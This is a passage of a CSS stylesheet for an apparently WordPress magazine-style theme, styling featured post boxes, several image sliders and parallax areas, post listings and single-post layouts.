margin: 0px 0px 0px 0px;
height: 100%;
position: absolute;
left:0;
bottom: 0;
}


.feat_post_box h2 a{
display: block;
margin: 0px;
line-height: 21px;
font-size: 13px;
font-weight: bold;
color: #fff;
}

.feat_post_box:first-child h2 a{
line-height: 30px;
font-size: 22px;
}

.feat_post_box:first-child .title_author_box{
left: 20px;
bottom: 25px;
}

.feat_post_box a img{
width: 100%;
height: 100%;
display: block;
margin: 0px;
padding: 0px;
}

.title_author_box{
position: absolute;
left: 13px;
bottom: 15px;
display: block;
width: 90%;
}

.title_author_box img{
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px;
height: 20px;
padding: 0px;
margin: 0px 10px 0px 0px;
border-radius: 50px;
}

.home_post_author{
margin: 0px 0px 8px 0px;
line-height: 22px;
font-size: 12px;
font-weight: normal;
text-transform: capitalize;
color: #fff;
}

.home_post_author a{
color: #fff;
}





/*---------Home Slider---------*/


.royalSlider {
width: 100%;
margin: 25px 0px;
overflow: hidden;
height: auto;
max-height: 700px;  
position: relative;
direction: ltr;
visibility: hidden;
}

.royalSlider img {
width: 100%;
height: auto;
}

.royalSlider > * {
float: left;
}

.rsWebkit3d .rsSlide {
-webkit-transform: translateZ(0);
}

.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d .rsContainer {
-webkit-transform: none;
}


.rsABlock {
left: 0;
top: 0;
position: absolute;
z-index: 15;
}

h1.rsSlideTitle {
display: block;
font-size: 35px;
font-weight: normal;
margin: 0;
line-height: 40px;
text-shadow: 1px 1px 0px #000;
}


h2.rsSlideTitle {
font-size: 15px;
padding: 0px;
color: #fff;
font-weight: normal;
margin: 0;
line-height: 21px;
text-shadow: 1px 1px 0px #000;
}

.rsSlideTitle a{
display: block!important;
padding: 0px;
color: #fff!important;
}

.rsFirstSlideTitle {
max-width: 90%;
left: 30px;
top: 400px;

}
.rsSecondSlideTitle {
left: 33px;
top: 365px;
}

.rsOverflow {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
float: left;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
left: 0;
top: 0;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap .rsOverflow {
position: absolute;
left: 0;
top: 0;
}

.rsContainer {
position: relative;
width: 100%;
height: 100%;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}

.rsArrow,
.rsThumbsArrow {
cursor: pointer;
}

.rsThumb {
float: left;
position: relative;
}

.rsArrow,
.rsNav,
.rsThumbsArrow {
opacity: 1;
-webkit-transition:opacity 0.3s linear;
-moz-transition:opacity 0.3s linear;
-o-transition:opacity 0.3s linear;
transition:opacity 0.3s linear;
}
.rsHidden {
opacity: 0;
visibility: hidden;
-webkit-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
-moz-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
-o-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}

.royalSlider .rsSlide.rsFakePreloader {
opacity: 1 !important;
-webkit-transition: 0s;
-moz-transition: 0s;
-o-transition:  0s;
transition:  0s;
display: none;
}

.rsSlide {
position: absolute;
left: 0;
top: 0;
display: block;
overflow: hidden;	
height: 100%;
width: 100%;
}

.royalSlider.rsAutoHeight,
.rsAutoHeight .rsSlide {
height: auto;
}

.rsContent {
width: 100%;
height: 100%;
position: relative;
}

.rsPreloader {
position:absolute;
z-index: 0;	
}

.rsNav {
bottom: 0px;
-moz-user-select: -moz-none;
-webkit-user-select: none;
user-select: none;
}

.rsNavItem {
-webkit-tap-highlight-color:rgba(0,0,0,0.25);
}

.rsThumbs {
cursor: pointer;
position: relative;
overflow: hidden;
float: left;
z-index: 22;
}
.rsTabs {
float: left;
background: none !important;
}
.rsTabs,
.rsThumbs {
-webkit-tap-highlight-color:rgba(0,0,0,0);
-webkit-tap-highlight-color:rgba(0,0,0,0);
}

img.rsImg {
max-width: none;
}

.grab-cursor {
cursor:url(images/grab.png) 8 8, move; 
}

.grabbing-cursor{ 
cursor:url(images/grabbing.png) 8 8, move;
}

.rsNoDrag {
cursor: auto;
}

.rsDefaultInv,
.rsDefaultInv .rsOverflow,
.rsDefaultInv .rsSlide,
.rsDefaultInv .rsVideoFrameHolder,
.rsDefaultInv .rsThumbs {
background: #FFF;
}

#homeSlider .example-link {
padding: 5px 12px 6px;
background: #C00;
position: absolute;
color: #fff;
right: 12px;
bottom: 12px;
text-decoration: none;
font-weight: bold;
border-radius: 2px;
z-index: 30;
}

#homeSlider.rsUni .rsArrow { 
height: 50%;
top: 25%;
}

#homeSlider .example-link:hover {
text-decoration: none;
background: #BB0202;
text-decoration: underline;
color: #fff;
}

.rsWebkit3d .example-link {
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
}


/*-----Background-----*/
.rsUni,
.rsUni .rsOverflow,
.rsUni .rsSlide,
.rsUni .rsVideoFrameHolder,
.rsUni .rsThumbs {
background: #222;
color: #fff;
}

.rsUni .rsPreloader {
display: none;
}


/*---------Thumbnails--------*/

#homeSlider .rsThumbsHor {
border-top: 3px solid #000;
border-bottom: 3px solid #000;
height: 180px;
padding: 0px;
}

#homeSlider .rsThumb {
border-right: 1px solid #333;
width: 179px;
height: 180px;
margin: 0px!important;
padding: 0px 10px!important;
cursor: pointer;
font-size: 13px;
font-weight: bold;
transition: 0.2s;
}
#homeSlider .rsThumb img {
width: 179px;
height: 100px;
margin-bottom: 3px;
}

#homeSlider .rsThumb:hover {
background: #444;
}

#homeSlider .rsTmb {
text-align: center;
margin-top: 11px;
font-weight: bold;
}

#homeSlider .rsThumb i {
font-style: normal;
font-weight: bold;
}

.rsUni .rsThumbsHor {
width: 100%;
height: auto;
}

.rsUni .rsThumb.rsNavSelected {
background-color: #f14d4d;
height: 63px;
}
.rsUni .rsThumb.rsNavSelected img {
opacity: 0.9;
filter: alpha(opacity=90);
}

.rsUni .rsTmb {
display: block;
}





/*---------Home Slider with parallax---------*/


#featured_area{
display: inline-block;
position: relative;
width: 100%;
margin: 0px 0px 0px 0px;
}

#featured_area .photo {
display: inline-block;
vertical-align: top;
margin: 0px 0px 0px 0px;
width: 100%;
background-attachment: fixed;
background-position: 0% 0%;
background-repeat: no-repeat;
height: auto;
position: relative;
}


.dzsparallaxer {
margin-top: 0px;
max-height: 200px;
height: auto;
overflow: hidden;
position: relative;
transition-property: height;
transition-duration: 0.3s;
-moz-transition-property: height;
-moz-transition-duration: 0.3s;
-webkit-transition-property: height;
-webkit-transition-duration: 0.3s;
-o-transition-property: height;
-o-transition-duration: 0.3s;
-ms-transition-property: height;
-ms-transition-duration: 0.3s;
-ms-transition-timing-function: ease-out-quart;
-webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
-moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
-o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); 
}
  
.dzsparallaxer .dzsparallaxer--target {
display: inline-block;
position: relative; 
}
	
.dzsparallaxer .dzsparallaxer--blackoverlay {
position: absolute;
opacity: 0;
background-color: rgba(0, 0, 0, 0.9);
top: 0;
left: 0;
width: 100%;
height: 100%;
pointer-events: none; 
}

.dzsparallaxer .center-it {
position: absolute;
width: 100%;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%); 
}

.divimage {
background-size: cover;
background-position: center center; 
}

.dzsparallaxer.simple-parallax {
overflow: hidden;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden; 
}
  
.dzsparallaxer.simple-parallax .simple-parallax-inner {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
clip: rect(0, auto, auto, 0); 
}

.photo_bg_shadow{
background: url("images/widget_slider_shadow.png") repeat-x bottom;
min-height: 200px;
position: relative;
}

.photo_bg{
background: url("images/photo_bg.png") ;
position: relative;
}

.photo_content_box{
padding: 50px 0px 20px 10px;
}


.page-template-home_parallax_slider .featured_area_bg{
padding: 30px 0px;
}
.featured_area_bg{
background: url("images/featured_area_bg.png");
position: relative;
padding: 10px 0px;
}

.fws2 {
position: relative;
background: #fff;
display: inline-block;
width: 66%!important;
}

.fws2 .slide {
display: none;
position: absolute;
top:0;
left:0;
z-index: 0;
width:100%;
}

.fws2 .slide img {
width: 100%!important;
margin: 0px;
height: auto;
float:left;
}


.slide_content_box{
background: url("images/slider_big_shadow.png") repeat-x bottom;
width: 100%;
margin: 0px 0px 0px 0px;
height: 100%;
position: absolute;
left:0;
bottom: 0;
}

.fws2 .slide_content {
position: absolute;
display: inline-block;
width: 70%;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 20px;
}

.fws2 .slide_content_wrap { 
display: inline-block;
width: 100%;
left: 0%!important;
top: 0%!important;
margin: 50% 0px 0px 0px!important;
position: absolute;
}

.fws2 .slide_content_wrap p{ 
text-indent: 0px;
}

.fws2 .title {  
display: inline-block;
opacity: 0;
color:#fff;     
font-size: 22px;
line-height: 28px;
padding: 0px;
margin: 0px 0px 0px 0px;
float:left;
font-style: normal;
font-weight: 400;
}

.fws2 .title a{  
color:#fff;     
}

.fws2 .slide_time{ 
display: inline-block;
font-size: 11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 10px 2px;
padding: 0px;
font-weight: 400;
}


.fws2 .slidePrev {
background:url("images/ticker_nav_white.png") no-repeat;
background-color:#f14d4d;
width: 30px;
height: 30px;
float:left;
cursor: pointer;
position: absolute;
top: 86%!important;
left: 88%!important;
opacity: 1!important;
z-index: 10;
border-radius: 0px;
transition:0.2s;
}

.fws2 .slideNext {
background:url("images/ticker_nav_white.png") no-repeat 100% 0%;
background-color:#f14d4d;
width: 30px;
height: 30px;
float:left;
cursor: pointer;
position: absolute;
top: 86%!important;
right: 3%!important;
opacity: 1!important;
z-index: 10;
border-radius: 0px;
transition:0.2s;
}

.fws2 .slidePrev:hover, .fws2 .slideNext:hover{
opacity: 0.8!important;
}

.fws2 .timers {
width: 100%!important;
height:5px;
position: absolute;
bottom: 20px;
left: 40px;
z-index: 3;
}

.fws2 .timer {
display: none;
height:5px;
width: 56px;
background-color: #000;
float:left;
margin-right: 5px;
}

.fws2 .progress {
height:5px;
width:0%;
background-color: #ff0000;
float:left;
}


/*---------Featured two images---------*/

#featured_two_image_box{
position: relative;
float: right;
display: inline-block;
width: 31.5%!important;
}

.feat_image_one{
display: inline-block;
position: relative;
margin: 0px 0px 21px 0px;
width:100%;
max-width: 380px;
max-height: 200px;
overflow: hidden;
}

.feat_image_two{
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px;
width:100%;
max-width: 380px;
max-height: 200px;
overflow: hidden;
}

.feat_image_one img, .feat_image_two img{
display: inline-block;
width:100%;
max-height: 200px;
}

.feat_image_content {
background:url("images/widget_slider_shadow.png") repeat-x bottom;
vertical-align: bottom;
display: inline-block;
position: absolute;
bottom: 0px;
left: 0px;
width:100%;
height: 100%;
}

.feat_image_content h1 {  
display: block;
position: absolute;
top: 110px;
width: 90%;
color:#fff;     
font-size: 15px;
line-height: 22px;
padding: 4px 6px;
margin: 0px 0px 0px 10px;
font-style: normal;
font-weight: 400;
text-shadow: 0px 0px 1px #333;
}

.feat_image_content h1 a{  
color:#fff;     
}

.feat_image_content .slide_time{ 
display: inline-block;
position: absolute;
top: 90px;
font-size: 11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 0px 17px;
padding:0px;
font-weight: 400;
}





/*---------Home Elastic Slider---------*/

.padding_25{
display: inline-block;
height: 25px;
width: 100%; 
}

#ei-slider{
margin: 25px 0px 20px 0px;
}

#ei-slider-small{
margin: 0px 0px 45px 0px;
width: 600px; 
float: left;
}

#ei-slider-small.ei-slider{
height: 370px!important;
}


#content.hide_sidebar #ei-slider-category{
margin: 25px 0px 45px 0px;
width: 1200px; 
float: left;
visibility: hidden;
}

#ei-slider-category{
margin: 0px 0px 45px 0px;
width: 600px; 
float: left;
visibility: hidden;
}

#ei-slider-category.ei-slider{
height: 350px!important;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 450px!important;
}

.ei-slider{
position: relative;
width: 100%;
max-width: 1920px;
height: 460px;
margin: 0 auto;
}

.ei-slider-loading{
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
z-index:999;
background: #444!important;
color: #fff;
text-align: center;
line-height: 430px;
}

.ei-slider-large{
height: 100%;
width: 100%;
position:relative;
overflow: hidden;
}

.ei-slider-large li{
position: absolute;
top: 0px;
left: 0px;
overflow: hidden;
height: 100%;
width: 100%;
}

.ei-slider-large li img{
width: 100%;
}

.ei-title{
position: absolute;
left: 5%;
bottom: 20%;
}

#ei-slider-small .ei-title{
position: absolute;
left: 5%;
bottom: 5%;
}

.ei-title h2, .ei-title h3{
text-align: left;
}

.ei-title h2 a{
display: block;
max-width: 95%;
margin-bottom: 15px;
font-size: 30px;
line-height: 35px;
color: #fff;
text-shadow: 1px 1px 1px #000;
}

#ei-slider-small .ei-title h2 a{
font-size: 25px;
line-height: 30px;
font-weight: bold;
}

.ei-title h3{
font-size: 14px;
line-height: 22px;
color: #fff;
font-weight: bold;
text-shadow: 1px 1px 1px #000;	
}

.ei-slider-thumbs{
height: 13px;
margin: 0 auto;
position: relative;
}

.ei-slider-thumbs li{
position: relative;
float: left;
height: 100%;
}

.ei-slider-thumbs li.ei-slider-element{
top: 0px;
left: 0px;
position: absolute;
height: 100%;
z-index: 100;
text-indent: -9000px;
background-color: #f14d4d;
}

.ei-slider-thumbs li a{
background: #eee;
box-shadow: 0px 1px 1px #ccc;
display: block;
text-indent: -9000px;
width: 100%;
height: 100%;
cursor: pointer;
transition: background 0.2s ease;
}

.ei-slider-thumbs li a:hover{
background-color: #f0f0f0;
}

.ei-slider-thumbs li img{
position: absolute;
bottom: 50px;
opacity: 0;
z-index: 999;
max-width: 100%;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-o-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
transition: all 0.4s ease;
-webkit-box-reflect: 
below 0px -webkit-gradient(
linear, 
left top, 
left bottom, 
from(transparent), 
color-stop(50%, transparent), 
to(rgba(255,255,255,0.3))
);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.ei-slider-thumbs li:hover img{
opacity: 1;
bottom: 13px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}



/* ======== Scroller and elements ======== */

#myScroller{
visibility: hidden;
}

.radiant_scroller {
display: inline-block;
position: relative;
margin: 25px 0px 0px 0px!important;
width: 100%!important;
max-width: 1240px!important;
visibility: hidden;
}

.radiant_scroller_wrapper {
width: 100%!important;
max-width: 1240px!important;
overflow: hidden;
}

.radiant_scroller_wrapper .scroller-el {
display: inline-block;
position: relative!important;
max-width: 413px;
margin: 0px 3px 0px 0px!important;
padding: 0px!important;
}

.scroller_item img{
transition: 0.4s;
opacity: 0.9;
}

.scroller_item:hover img{
opacity: 1;
}

.scroler_content h1 a{
display: block;
position: absolute;
bottom: 30px;
left: 5px; 
width: auto;
max-width: 81%;
z-index: 10;
margin: 0px 0px 0px 0px;
padding: 15px;
color: #fff;
font-size: 18px;
line-height: 26px;
text-shadow: 1px 1px 0px #444;
transition:0.2s;
}


.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type {
margin-right: 0;
}
.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el {
margin-bottom: 0;
}


.radiant-navigation{
position: absolute;
bottom: 3px;
left: 0px;
width: 100%;
z-index: 20;
}

.radiant_scroller .radiant-next, .radiant_scroller .radiant-prev {
width: 42px;
height: 42px;
transition:0.2s;
}

.radiant_scroller .radiant-next {
background:url("images/right_arrow.png") no-repeat;
background-color:rgba(51,51,51, 0.8);
position: absolute;
bottom: 0px;
right: 0px;
cursor: pointer;
}

.radiant_scroller .radiant-prev {
background:url("images/left_arrow.png") no-repeat;
background-color:rgba(51,51,51, 0.8);
cursor: pointer;
}

.radiant_scroller .radiant-next:hover, .radiant_scroller .radiant-prev:hover {
background-color:rgba(51,51,51, 1);
}

.radiant_scroller .radiant-pagination {
display: none;
}





/*----------------------------*/ 
/*---------5.Home Page--------*/ 
/*----------------------------*/ 


#main_content p{
margin: 0px;
padding: 0px;
}

#home_content{
background-color: #fff;
width: 600px; 
margin: 25px 0px 0px 0px;
float: left;
padding: 0px;
}

#home_content_inner {
display: inline-block;
float: left;
width: 100%!important;
padding: 0px 0px 0px 0px;
}


	
	
/*----------------------------*/
/*-------6.Pages Content------*/ 
/*----------------------------*/

#content {
background-color: #fff;
width: 630px; 
margin: 25px 0px 0px 0px;
float: left;
}

#content.hide_sidebar {
background-color: #fff;
width: 1220px; 
float: left;
margin: 0px 0px 0px 0px;
}

.cat_title_box {
background-color: #f14d4d;
color:#fff;
display: inline-block;
margin: 20px 0px 0px 0px;
padding: 10px 0px;
float: left;
width: 100%;
font-size: 20px;
line-height: 20px;
}

.cat_title_box h3{
color:#fff;
display: inline-block;
float: left;
margin: 0px 5px 0px 15px;
font-size: 20px;
line-height: 24px;
font-weight: bold;
}

.cat_title_box li a{
display: inline-block;
float: left;
margin: 2px 0px 0px 5px;
padding: 0px 6px;
font-size: 11px!important;
line-height: 22px!important;
color:#fff;
font-weight: bold;
border-radius: 5px;
transition: 0.2s;
}

.cat_title_box li a:hover{
background-color: #444;
}


#easy_pagination_index {
display: inline-block;
width: 100%;
position: relative;
margin: 5px 0px 30px 0px;
float: left;
}

#easy_pagination_index li{
background-color: #fff;
border: 1px solid #eee;
display: inline-block;
margin: 0px 8px 0px 0px;
padding: 5px 8px;
font-size: 11px;
color: #777;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

#easy_pagination_index li:hover{
background-color: #f14d4d;
color: #fff;
}

#easy_pagination_index li.current {
background-color: #f14d4d;
color: #fff;
}



.cats_and_formats_box{
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
}

.custom_cat_class{ 
color:#fff!important;
background-color: #00c5ff;
display: inline-block;
float: left;
font-size: 10px;
line-height: 17px!important;
text-decoration: none;
margin: 0px 0px 0px 0px;
padding: 0px 6px 0px 6px;
font-weight: bold;
border-radius: 5px;
}

.gecko .custom_cat_class{ 
line-height: 18px!important;
}

.home_posts_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 11px;
line-height: 24px;
color:#555;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}



.custom_read_more{ 
display: inline-block;
color: #f14d4d!important;
display: inline-block;
float: left;
font-size: 11px;
line-height: 20px;
text-decoration: none;
margin: 10px 0px 0px 0px;
padding: 2px 0px 2px 0px;
font-weight: bold;
transition:0.2s;
}

.custom_read_more a:hover{ 
color: #555!important;
}

.custom_read_more a{ 
color:#f14d4d;
transition:0.2s;
}



/*------------------------------*/ 
/*------------7.Post------------*/ 
/*------------------------------*/ 


.mosaicflow__column {
float:left;
}

.mosaicflow {
display: inline-block;
width: 100%;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 285px; 
}

.post, .product  {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
position: relative;
float: left;
display: inline-block;
width: 285px; 
margin: 0px 0px 25px 0px!important;
padding: 0px 0px 10px 0px; 
visibility: hidden;
}

.index_inner.one_column {
width: 100.5%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 600px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 585px!important;
}



.index_inner.one_line {
width: 100.5%;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 600px!important;
}

.index_inner.one_line .post:last-child, .index_inner.one_line .product:last-child{
margin: 0px 0px 0px 0px!important;
}

.index_inner.one_line .post .post_img_box, .index_inner.one_line .product .post_img_box{
width: 200px;
height: 140px;
display: inline-block;
float: left;
margin: 0px 25px 20px 0px;
padding: 0px;
}

.index_inner.one_line .bottom_info_box{ 
display: block;
width: auto; 
float: none;
margin: 0px;
padding: 10px 0px 20px 0px;
}

.index_inner.one_line .post h2 a, .index_inner.one_line .product h2 a{
margin: 0px 0px 0px 0px;
}

.index_inner.one_line .post_format_video, .index_inner.one_line .post_format_image, .index_inner.one_line .post_format_audio{
top: 10px;
left: 166px;
}


.post .home_posts_img_box, .product .home_posts_img_box {
display: inline-block;
margin: 0px 20px 0px 0px;
float: left;
overflow: hidden;
position: relative;
width: 100%;
height: auto;
padding: 0px!important;
}

.post .post_img_box, .product .post_img_box{
width: 100%;
overflow: hidden;
display: inline-block;
float: left;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.post img, .product img{
display:block;
margin: 0px;
width: 100%;
height:auto;
padding: 0px!important;
transition:0.2s;
}

.post h2 a, .product h2 a{
display: block;
width: 100%;
margin: 5px 0px 0px 0px;
padding: 0px 0px 0px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
color: #000;
transition:0.2s;
}

.post h2, .product h2{
margin: 0px!important;
}

.post h2 a:hover, .product h2 a:hover{
color: red;
}

.post p{
display: block;
width: 100%;
padding: 10px 0px 10px 0px!important;
text-indent: 0px;
color: #666;
font-size: 13px;
line-height: 23px;
}

.product p{
display: block;
width: 100%;
padding: 10px 0px 10px 0px!important;
text-indent: 0px;
color: #666;
font-size: 13px;
line-height: 23px;
}

.product .cat_author{
display: none;
}

.bottom_info_box{ 
display: inline-block;
width: 100%; 
float: left;
margin: 5px 0px 0px 0px;
padding: 5px 0px 10px 0px;
}

.info_box_inner{
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
padding: 0px;
}

.category_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
vertical-align: top;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 0px 9px 0px 0px;
padding: 0px 7px 0px 21px!important;
font-weight: bold;
text-indent: 0px;
}

.cat_author{
display: inline-block;
vertical-align: top;
float: left;
margin: 0px 0px 0px 0px;
font-size: 10px;
line-height: 24px;
font-weight: bold;
color: #888;
cursor: pointer;
transition:0.2s;
}

.cat_author img.avatar{
width: 20px!important;
height: 20px!important;
display: inline-block;
float: left;
border-radius: 50px;
}

.cat_author a{
padding: 0px 7px 0px 10px;
color: #888;
transition:0.2s;
}

.cat_author a:hover{
color: red;
}

.post_meta_line{
display: block;
}

.post .custom_read_more{
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

.product .custom_read_more{
display: none;
}

.wpb_row .post-single-rate{
background: #ff0000;
display: block;
position: relative;
width: 60px;
height: 20px;
padding: 15px 5px 30px 8px;
margin: 0px 0px 0px 0px;
text-align: center;

color: #fff;
text-transform:uppercase;
font-size: 20px;
line-height: 20px;
opacity: 0.95;
z-index: 10;
}

.wpb_row .rate_procent{
font-size: 12px;
}

.wpb_row .rate_title_final{
display: block;
font-size: 11px;
}


.wpb_row .post-single-rate.hide{
display: none;
}

.wpb_row .post-single-rate.hide.custom, .wpb_row .post-single-rate.hide.top, .wpb_row .post-single-rate.hide.custom{
display: block!important;
} 

.post .post-single-rate{
background: #ff0000;
display: inline-block;
position: relative;
padding: 0px 3px 1px 3px;
float: left;
margin: -21px 0px 0px 5px;
}


.post_format_video, .post_format_image, .post_format_audio{
position: absolute;
top: 10px;
right: 10px;
margin: 0px 0px 0px 0px;
width: 0px;
height: 0px;
border-radius: 50px;
transition: 0.2s;
}

.touchcarousel-item:hover .post_format_video, .touchcarousel-item:hover .post_format_image, .touchcarousel-item:hover .post_format_audio{
width: 25px;
height: 25px;
}
.feat_post_box:hover .post_format_video, .feat_post_box:hover .post_format_image, .feat_post_box:hover .post_format_audio{
width: 25px;
height: 25px;
}

.post:hover .post_format_video, .post:hover .post_format_image, .post:hover .post_format_audio{
width: 25px;
height: 25px;
}


.product .post_format, .product .post_format_video, .product .post_format_image, .product .post_format_audio{
display: none;
}


.post_format{
display: none;
}

.post_format_video{
background: url("images/post_format_video.png") no-repeat center center;
}

.post_format_image{
background: url("images/post_format_image.png") no-repeat center center;
}

.post_format_audio{
background: url("images/post_format_audio.png") no-repeat center center;
}




/*---------Slider post format styles---------*/

.slider_format {
display: block;
width: 100%;
height: auto;
margin: 0px!important;
position: relative; 
}

.slider_format .slides img{
margin: 0px!important;
width: 100%;
height: auto;
display: block;
}

.slider_format .flex-direction-nav{
width: 65px; 
height: 30px;
position: absolute; 
right: 15px;
bottom: 15px;
float: left;
display: inline-block;
-webkit-transition: all .3s ease;
}

.slider_format .flex-direction-nav .flex-next{
background: url("images/btn-next-slider.png") no-repeat;
display: inline-block;
width: 30px; 
height: 30px;
float: right;
text-indent: -9999px;
cursor: pointer;
}

.slider_format .flex-direction-nav .flex-next:hover{
opacity: 0.7;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}

.slider_format .flex-direction-nav .flex-prev{
background: url("images/btn-prev-slider.png") no-repeat;
display: inline-block;
width: 30px; 
height: 30px;
float: left;
text-indent: -9999px;
cursor: pointer;
}

.slider_format .flex-direction-nav .flex-prev:hover{
opacity: 0.7;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}



/*----------------------------*/ 
/*-------8.Single Content-----*/ 
/*----------------------------*/ 


#single_content {
border: 1px solid #f9f9f9;
background-color: #fff;
width: 600px; 
margin: 25px 0px 0px 0px;
padding: 0px 20px 0px 20px; 
float: left;
visibility: hidden;
}

#single_content.fixed_sidebar{
width: 560px; 
}

#single_content.hide_sidebar  {
background-color: #fff;
width: 1220px; 
margin: 0px 0px 0px 0px;
float: left;
visibility: hidden;
}

.single_post_line{
background-color: #f14d4d;
display: block;
width: 600px;
height: 3px; 
margin: 0px 0px 20px -20px;
}

.single_post{
width: 100%;
display: inline-block;
float: left;
margin: 0px;
}

.single_video_full_width{
width: 100%;
height: auto;
display: inline-block;
margin: 5px 0px 0px 0px!important;
}


.single_video_full_width .video-container {
margin: 20px 0px 0px 0px;
}

/*---Full width image---*/ 

.big_image_cover{
width: 100%;
position: relative;
max-height: 500px;
height: auto;
display: inline-block;
margin: 25px 0px 0px 0px!important;
padding: 0px;
overflow: hidden;
}

.big_image_cover .photo_bg_shadow{
background: url("images/big_shadow.png") repeat-x bottom;
display: block;
position: absolute;
top: 0px;
width: 100%;
height: 100%!important;
}

.big_image_cover img{
width: 100%;
height: auto;
}


/*---Full width - Parallax---*/ 

.single_photo {
display: inline-block;
margin: 25px 0px 0px 0px!important;
width: 100%;
min-height: 500px;
height: 100%!important;
background-attachment: fixed;
background-position: 50% 0;
background-repeat: no-repeat;
background-size: cover;
position: relative;
}

.single_photo .photo_bg_shadow{
background: url("images/big_shadow.png") repeat-x bottom;
position: relative;
min-height: 500px;
height: 100%!important;
}

.photo_bg_inner{
display: inline-block;
position: absolute;
bottom: 50px;
width: 100%;
}

.photo_bg_inner h1{
display: inline-block;
color:#fff;     
font-size: 35px;
line-height: 40px;
padding: 5px 10px 6px 5px;
margin: 0px 20px 0px 0px;
font-weight: bold;
text-shadow: 1px 1px 0px #333;
}

.photo_bg_inner .post_meta_line{
display: inline-block;
padding: 0px!important;
margin: 0px 0px 0px 7px!important;
color: #fff!important;
}

.photo_bg_inner .single_post_time{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
background-color: none!important;
padding: 0px 7px 0px 23px!important;
margin: 9px 8px 0px 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
}



.photo_bg_inner .cat_author{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
margin: 9px 15px 0px 15px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #000;
}


.photo_bg_inner .cat_author a{
color: #fff;
text-shadow: 0px 0px 1px #000;
}
.photo_bg_inner .cat_author a:hover{
color: #eee;
}

.single_title h1{
display: inline-block;
width: 100%;
float: left;
margin: 0px 0px 5px 0px;
font-size: 30px;
font-weight: bold;
color: #000;
line-height: 130%;
}

.page .single_title h1{
margin: 25px 0px 5px 0px;
}

.page .single_post .single_thumbnail img{
margin: 0px 0px 0px -20px;
}

.page  .single_post .post_meta_line {
margin: 5px 0px 5px 0px;
}

.single_post .post_meta_line {
display: inline-block;
width: 100%;
margin: 5px 0px 15px 0px;
height: 40px;
}

.single_post_time{
background: url("images/cat_time_icon.png") no-repeat 5% 55%;
display: inline-block;
vertical-align: top;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 9px 10px 0px 0px;
padding: 0px 7px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.single .single_post_cat{
display: inline-block;
float: left;
margin: 13px 10px 10px 0px;
}

.single  .cat_author{
margin: 9px 10px 10px 15px;
}

.single  .cat_author img.avatar{
margin: 3px 10px 0px 0px;
border: none;
padding: 0px;
}
.single  .cat_author a{
margin: 0px 0px 0px 0px!important;
padding: 0px 7px 0px 0px!important;
font-size: 10px;
line-height: 24px;
text-transform: capitalize!important;
}

.single_post .single_thumbnail img{
display: inline-block;
float: left;
width: 600px;
height: auto!important;
margin: 0px 0px 20px -20px;
padding: 0px;
-webkit-transition: all .3s ease;
}

.single_post #review-box{
margin: 5px 20px 20px 0px;
}


.single_post .slider_format{
display: inline-block;
margin: 20px 0px 20px 0px!important;
}


#home_content .video-container {
margin: 0px;
}

.video-container {
position: relative;
margin: 0px 0px 30px 0px;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
